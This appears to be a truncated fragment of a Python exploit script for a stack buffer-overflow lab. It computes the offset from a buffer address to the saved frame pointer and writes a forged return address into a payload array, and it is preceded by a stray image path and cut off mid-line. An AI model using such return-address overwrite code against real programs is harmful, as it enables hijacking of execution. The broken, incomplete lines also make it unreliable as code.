 buff = 0xbfffe95c
edp = 0xbfffea18 # replace 0xAABBCCDD with the correct
offset = (edp - buff) + 4 # replace 0 with the
ret = buff + offset + 180
content[offset:offset + 4] = (ret).to_bytes(4,byteorder=
############################################################